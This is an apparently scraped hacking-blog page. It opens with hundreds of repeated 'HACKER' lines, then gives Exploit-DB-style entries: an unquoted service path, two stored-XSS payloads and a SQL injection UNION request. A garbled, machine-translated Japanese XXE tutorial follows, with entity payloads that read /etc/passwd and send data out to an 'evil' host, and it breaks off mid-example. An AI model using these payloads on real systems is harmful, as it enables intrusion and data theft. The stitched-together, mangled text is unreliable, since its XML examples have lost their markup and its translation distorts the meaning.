- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
Entries in this blog
# Exploit Title: IDT PC Audio 1.0.6499.0 - 'STacSV' Unquoted Service Path
# Discovery by: Diego Cañada
# Software link: https://www.pconlife.com/download/otherfile/20566/90674cffc8658c4f2bf58d43bb9b7ccb/
# Discovery Date: 2020-12-03
# Tested Version: 1.0.6499.0
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 Home Single Language x64 ES

# Step to discover Unquoted Service Path:

C:\>wmic service get name, displayname, pathname, startmode | findstr /i
"Auto" |findstr /i /v "C:\Windows\\" | findstr /i /v """

Audio service     STacSV     c:\Program Files\IDT\WDM\STacSV64.exe    Auto

# Service info:

C:\>sc qc StacSV
[SC] QueryServiceConfig CORRECTO

NOMBRE_SERVICIO: StacSV
        TIPO               : 10  WIN32_OWN_PROCESS
        TIPO_INICIO        : 2   AUTO_START
        CONTROL_ERROR      : 1   NORMAL
        NOMBRE_RUTA_BINARIO: C:\Program Files\IDT\WDM\STacSV64.exe
        GRUPO_ORDEN_CARGA  : AudioGroup
        ETIQUETA           : 0
        NOMBRE_MOSTRAR     : Audio Service
        DEPENDENCIAS       :
        NOMBRE_INICIO_SERVICIO: LocalSystem

#Exploit:

A successful attempt would require the local user to be able to insert
their code in the system root path undetected by the OS or other security
applications where it could potentially be executed during application
startup or reboot. If successful, the local user's code would execute with
the elevated privileges of the application.
# Exploit Title: Composr CMS 10.0.34 - 'banners' Persistent Cross Site Scripting
# Date: 3-12-2020
# Exploit Author: Parshwa Bhavsar
# Vendor Homepage: https://compo.sr/
# Software Link: https://compo.sr/download.htm
# Version: 10.0.34
# Tested on: Windows 10/ Kali Linux

Steps To Reproduce :-

1. Install the CMS from the download link & configure it.
2. After configuration login with admin Credential .
3. You will notice “Add banner” in the top of the browser.
4. Click on it and Put XSS payload (any) in “Description” field.
5. Save it & Click on Home.
6. Every time any user visit the website , the XSS payload will trigger.
# Exploit Title: MiniCMS 1.10 - 'content box' Stored XSS
# Date: 2019-7-4
# Exploit Author: yudp
# Vendor Homepage: https://github.com/bg5sbk/MiniCMS
# Software Link:https://github.com/bg5sbk/MiniCMS
# Version: 1.10
# CVE :CVE-2019-13339

Payload:<script>alert("3: "+document.domain)</script> In /MiniCMS/mc-admin/page-edit.php

POC:

1. Go to the page-edit page and input the payload into the content box ,click save button
2.Use burpsuite to edit the payload. Pay attention that the “+” needs to be url-encoded
3.After that, go to the page we have saved
4.Window will pop with the domain
# Exploit Title: Testa Online Test Management System 3.4.7 - 'q' SQL Injection
# Date: 2020-07-21
# Google Dork: N/A
# Exploit Author: Ultra Security Team
# Team Members: Ashkan Moghaddas , AmirMohammad Safari , Behzad Khalifeh , Milad Ranjbar
# Vendor Homepage: https://testa.cc
# Version: v3.4.7
# Tested on: Windows/Linux
# CVE: N/A

.:: Description ::.
Testa Helps You To make Online Exams.

.:: Proof Of Concept (PoC) ::.
Step 1 - Find Your Target Using Testa - Online Test Management System.
Step 2 - Click on List And Search Exams.
Step 3 - Inject Your Payloads in Search Field.

.:: Sample Request ::.
POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0 Cyberfox/52.9.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: localhost
Cookie: PHPSESSID=7eg4b3fl6vm8a11kmkh4pkq290; testa_user2=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8

p=1&q=-1' UNION ALL SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 #
### XMLおよびXXE注入の基本
1.xml定義
XMLは、次の3つの部分で構成されています。つまり、ドキュメントタイプ定義(DTD)、つまりXMLレイアウト言語。拡張可能なスタイル言語(XSL)、つまりXMLスタイルのシート言語。および拡張可能なリンク言語(XLL)。
XML:標準のユニバーサルマークアップ言語のサブセットである拡張可能なマークアップ言語は、電子ファイルをマークして構造的にするために使用されるマークアップ言語です。 (データを保存するのではなく)データを送信および保存するように設計されており、拡張可能なマークアップ言語は、ハイパーテキストマークアップ言語によく似たマークアップ言語です。その設計は、データを送信することではなく、データを送信することです。そのタグは事前に定義されていません。タグを自分で定義する必要があります。それは自己記述的であるように設計されています。これは、W3Cに推奨される標準です。
拡張可能なマークアップ言語(XML)およびハイパーテキストマークアップ言語(HTML)は、さまざまな目的で設計されています
データのコンテンツに焦点を当てて、データを送信および保存するように設計されています。
ハイパーテキストマークアップ言語は、データの外観に焦点を当てたデータを表示するように設計されています
2。 XML
の役割XMLは、要素と属性を使用してデータを説明します。データ転送中、XMLは常に親/子関係などのデータ構造を保持します。いくつかのアプリケーションは、従来の文字列の解析または分解プロセスなしで、同じXMLファイルを共有および解析できます。それどころか、通常のファイルは各データセグメントを説明せず(ヘッダーファイルを除く)、データ関係構造を保持しません。 XMLデータには、XMLデータに場所(通常のファイルなど)または要素名(データベースから)を使用してアクセスできるため、データ交換にXMLを使用すると、アプリケーションがより柔軟になります。
XMLドキュメント構造には、XML宣言、DTDドキュメントタイプ定義(オプション)、ドキュメント要素が含まれます
?xmlバージョン='1.0'エンコード='utf-8'?
! - ⬆xmlステートメント⬆ -
!doctypeファイル名[
!エンティティエンティティ名「エンティティコンテンツ」
]
! - ⬆documentタイプ定義(dtd)⬆ -
要素名カテゴリ='属性'
テキストまたはその他の要素
/要素名
! - ⬆documentelement⬆---
3.xml形式の説明
XMLは、電子ファイルをマークして構造的にするために使用されます。データをマークし、データ型を定義するために使用できます。これは、ユーザーが独自のマークアップ言語を定義できるソース言語です。 XMLドキュメント構造には、XML宣言、DTDドキュメントタイプ定義(オプション)、およびドキュメント要素が含まれます。
DTD(ドキュメントタイプ定義)の役割は、XMLドキュメントの法的ビルディングブロックを定義することです。 DTDは、XMLドキュメントで宣言したり、外部で参照することもできます。
(1)内部ステートメントdtd
!Doctypeルート要素[要素宣言]
(2)引用外部DTD
!doctypeルート要素システム「ファイル名」または
!doctype root element public 'public_id'
'ファイル名'
DTDエンティティは、通常のテキストまたは特殊文字を参照するショートカットを定義するために使用される変数であり、内部または外部で宣言できます。
(3)DTDエンティティ
l dtd
の役割DTD(ドキュメントタイプ定義)の関数は、XMLドキュメントの法的構成要素を定義することです。 DTDは、XMLドキュメントで宣言したり、外部で参照されたりできます。
外部エンティティは、XMLプロセッサが解析する必要があるデータを指します。複数のドキュメント間で共有された公開参照を作成するのに役立ちます。外部エンティティに加えられた変更は、それへの参照を含むドキュメントで自動的に更新されます。つまり、XMLは外部エンティティを使用して情報または「コンテンツ」をXMLドキュメントの本文に自動的に抽出します。これを行うには、XMLドキュメント内の外部エンティティを宣言する必要があります
DTDエンティティは、通常のテキストまたは特殊文字を参照するショートカットを定義するために使用される変数であり、内部または外部で宣言できます。内部的にその値を決定できます(内部サブセット):

または外部ソースから:(外部サブセット):

システム識別子がそこにないことに注意してください。この識別子は、エンティティが外部ソース、この場合は「Site.com」の下のページからコンテンツを取得することを意味します。
これらのエンティティを宣言するには、ドキュメントタイプ定義(DTD)でそれを行う必要があります。 DTDは、XMLのドキュメントタイプを定義するために使用されるタグ宣言のセットです。 XMLドキュメントの法的構造ブロックと、法的要素と属性のリストを備えたドキュメント構造を定義します。 DTDは、XMLドキュメント内または外部参照宣言として宣言できます。システム識別子を使用して、解析可能な場所の別の宣言セットを指すことができます。エンティティはシステムキーワードを使用して外部リソースを呼び出すことができます。ここでは、HTTP;ファイルなどなどの多くのプロトコルをサポートし、他のDOMノードでは:Testを使用できます。このエンティティのコンテンツを参照します。
次に、解析されたXMLが製品機能設計で外側によって制御されている場合、ファイルの読み取り、DOS、CSRFなどの脆弱性を形成する可能性があります。
外部リソースを参照する場合は、さまざまなプロトコルを使用できます。いくつかの例:
file: ///path/to/file.ext
http://url/file.ext
Php: //filter/read=convert.base64-encode/resource=conf.php
DTDのシステム識別子を持つエンティティであるDTDの例を見てみましょう。

l内部宣言エンティティ
DTDエンティティは、通常のテキストまたは特殊文字を参照するショートカットを定義するために使用される変数であり、内部または外部で宣言できます。
内部エンティティステートメント
!エンティティエンティティ名「エンティティ値」
例
DTD:
!エンティティライター「私」
XML:
AuthorWriter;/著者
注:エンティティは、3つのパート:の合計番号()、エンティティ名、およびセミコロン(;)で構成されています。
l外部エンティティの引用
外部エンティティステートメント
!エンティティエンティティ名システム「uri/url」
または
!エンティティエンティティ名public_id '
「ウリ」
例
DTD:
!エンティティライターシステム
'http://example.com/dtd/writer.dtd '
XML:
AuthorWriter;/著者
外部エンティティタイプにはあります
(4)cdata
CDATAとは、XMLパーサーで解析されるべきではないテキストデータ(未散布されていない文字データ)を指します。
XML要素では、「
(新しい要素の始まり)と ''(キャラクターエンティティの始まり)は違法です。
JavaScriptコードなどの一部のテキストには、多数の「または」文字が含まれています。エラーを回避するために、スクリプトコードはCDATAとして定義できます。
CDATAセクションのすべては、パーサーによって無視されます。
部分的にcdata
'![cdata [' Starts、end by ']]'
4.xmlエンティティ
XMLのエンティティは、次の5つのタイプに分割されます:名前付きエンティティ、外部エンティティ、パラメーターエンティティ、内部エンティティ、通常のエンティティ、およびパラメーターエンティティはすべて、内部エンティティと外部エンティティに分割されます。外部エンティティの定義は、システムキーワードで追加する必要があり、そのコンテンツはURLによって指摘された外部ファイルの実際のコンテンツです。システムキーワードが追加されていない場合、それは内部エンティティであり、エンティティがコンテンツを文字列として参照することを示します。
(1)文字エンティティ
は、小数文字(#aaa;)または16進形式(#xaaa;)でユニコード文字を指定することを指します。 XMLパーサーの場合、文字エンティティは、指定された文字に直接入力することとまったく同じです。
(2)名前付きエンティティ
内部エンティティとも呼ばれ、DTDまたは内部サブセットで宣言されている(つまり、ドキュメントの!Doctypeステートメントの一部)、ドキュメントの参照として使用されます。 XMLドキュメントの解析中、エンティティの参照はその表現に置き換えられます。
?xmlバージョン='1.0'エンコード='utf-8'?
!doctype any [
!エンティティXXEシステム 'file: ///c: //test/1.txt']
valueExxe;/value
?xmlバージョン='1.0'エンコード='utf-8'?
!doctype any [
!エンティティXXEシステム 'http://otherhost/xxxx.php']
valueExxe;/value
XXE+SSRFとして使用できます
(3)外部エンティティ
外部エンティティは、システムキーワードで表される外部ファイルのコンテンツを表します。
!エンティティテストシステム '1.xml'
一部のXMLドキュメントには、システム識別子によって定義された「エンティティ」が含まれており、Doctypeヘッダータグにレンダリングされています。これらの定義された「エンティティ」は、ローカルまたはリモートコンテンツにアクセスできます。たとえば、次のXMLドキュメントサンプルにはXML「エンティティ」が含まれています。
?xmlバージョン='1.0'エンコード='utf-8'?
!doctype何でも[
!Entity EntityEx System 'file: ///etc/passwd'
]
abcentityex;/abc
上記のコードでは、XML外部エンティティ「EntityEx」に割り当てられた値は、file: //etc/passwdです。 XMLドキュメントの解析中、エンティティ「EntityEx」の値は、URI(File: //など)コンテンツ値(つまり、PassWDファイルのコンテンツ)に置き換えられます。キーワード「システム」は、XMLパーサーに、「EntityEx」エンティティの値がURIから読み取り、EntityExが表示される読み取りコンテンツを置き換えることを伝えます。
システムの背後にあるコンテンツをユーザーが制御できる場合、ユーザーは自由に他のコンテンツに置き換えることができ、サーバーローカルファイル(file: ///など)またはリモートファイル(http://www.baidu.com/abc.txt)を読み取ることができます。
(4)パラメーターエンティティ
パラメーターエンティティは、ドキュメントのDTDおよび内部サブセットでのみ使用されます。 XMLの仕様定義では、パラメーターエンティティはDTDでのみ参照できます。パラメーターエンティティの宣言と参照はすべて、パーセントサインに基づいています。パラメーターエンティティへの参照はDTDで理解され、解析され、置換テキストはDTDの一部になります。このタイプのエンティティは、「%」文字(または%16進エンコード)で宣言され、解析と検証後のDTDのテキストまたはその他のコンテンツを置き換えるためにのみ使用されます。
!エンティティ%エンティティ名「エンティティ」
または
!エンティティ%エンティティ名システム「URI」
パラメーターエンティティはDTDファイルでのみ参照でき、他のエンティティはXMLドキュメントで参照されます。つまり、次の例では、パラメーターエンティティはDoctype内にあり、他のエンティティは外にあります
!doctype a [
!entity%name system "file: ///etc/passwd"
%名前;
]
パラメーターエンティティは、内部XMLエンティティよりもDTDでより高い解析優先度を持っています
エンティティは、nameに割り当てられた変数「file: ///etc/passwd」に相当します
最初に簡単なXML使用率コードを書き、例:としてPHPを取ります
?php
$ data=
file_get_contents( 'php: //input');
$ xml=
Simplexml_load_string($ data);
echo $ xml-name;
?
echo $ xml-name; -Nameは任意に変更できます。
以下に示すように、
パラメーターエンティティの例:
!エンティティエンティティ名「エンティティ値」
?xmlバージョン='1.0'
encoding='utf-8'?
!doctype root [
!エンティティ%param1 '!エンティティ
内部'http://evil.com' '
%param1;
]
根
テスト[これは私のサイトです]
内部;/テスト
/根
のように:
!エンティティ%AAA
'233 '
パラメーターエンティティPARAM1には、テストタグのエンティティ参照パラメーターを置き換えるために使用される内部エンティティの宣言が含まれています。
ここでは、プロセスに注意を払う必要があります。 DTDのパラメーターエンティティの解析は、XMLテキストでの内部エンティティの解析よりも優先されます。
パラメーターエンティティにはいくつかの特性があり、これらの特性は、使用できる程度も決定します。
l DTD内のみ
今引用してください
lエンティティネスト
(5)内部エンティティ
ビルトインエンティティは、次のような予約されたエンティティです。
エンティティの引用文字
lt;
GT;
アンプ;
quot; '
アポス; '
内部エンティティとは、1つのエンティティ、つまりネストされた定義で定義されている別のエンティティを指します。
幸いなことに、エンティティのネストの場合に関しては、DTDは奇数と二重引用符をサポートしているため、奇数と二重引用の間隔を通じてネストされたエンティティとエンティティ間の関係を区別するために使用できます。実際に使用すると、通常、別のパラメーターエンティティをネストする必要があり、%番号を次のように処理する必要があります。
!エンティティ%param1
'!entity%xxeシステム' http://evil/log?%ペイロード; ' '
「また、16進数として書くことができます」
さらに:内部エンティティに対するこのサポートがインタープリターに依存するかどうかは、リンク4を参照してください
(6)エンティティの命名 +外部エンティティライティング
?XMLバージョン='1.0'エンコード='UTF-8'?
!doctype root [
!エンティティDTDシステム 'http://LOCALHOST:88/EVIL.XML'
]
valuedtd;/value
この名前のエンティティは、外部エンティティを呼び出し、エンティティを邪悪な.xmlで定義できないことを発見します。そうしないと、解析できません。指定されたエンティティは役に立たないように感じ、パラメーターエンティティははるかに使いやすいように感じます
(7)最初のタイプのネーミングエンティティ +外部エンティティ +パラメーターエンティティライティング
?XMLバージョン='1.0'エンコード='UTF-8'?
!doctypeデータ[
